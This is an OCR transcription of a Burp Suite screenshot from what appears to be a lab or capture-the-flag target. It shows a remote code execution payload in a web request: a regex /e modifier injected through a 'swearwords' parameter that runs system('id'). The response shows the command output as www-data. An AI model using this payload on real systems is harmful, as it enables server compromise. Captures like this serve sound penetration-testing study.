 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
RCE × +
Send Cancel < >
Target: http://w
Request
Pretty Raw Hex \n
1 POST /dirb_safe_dir_rf9EmcEIx/admin/email.php HTTP/1.1
2 Host: www.securewebinc.jet
3 Content-Length: 93
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://www.securewebinc.jet
7 Content-Type: application/x-www-form-urlencoded
8 Referer: http://www.securewebinc.jet/dirb_safe_dir_rf9EmcEIx/admin/dashboard.php
9 Accept-Encoding: gzip, deflate
10 Accept-Language: es-419,es;q=0.9,en;q=0.8
11 Cookie: PHPSESSID=p6kg548ugmfqd06vgmcqudb442
12 Connection: close
13
14 swearwords[/fuck/e]=system('id')&to=test@test.com&subject=test&message=fuck&_wysihtml5_mode=1
Response
Pretty Raw Hex Render \n
Send Email
Warning: Profanity filter is applied. Please check message before sending.
To: test@test.com
Subject: test
Message
uid=33(www-data) gid=33(www-data) groups=33(www-data) uid=33(www-data) gid=33(www-data) groups=33(www-data)
Send